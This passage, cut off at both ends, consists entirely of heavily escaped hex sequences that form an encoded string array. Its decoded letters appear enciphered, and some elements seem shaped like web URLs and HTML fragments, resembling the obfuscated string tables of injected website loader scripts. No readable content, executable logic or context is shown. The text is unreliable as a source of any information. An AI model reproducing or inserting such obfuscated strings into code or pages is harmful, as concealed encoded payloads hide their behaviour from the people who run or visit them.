5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c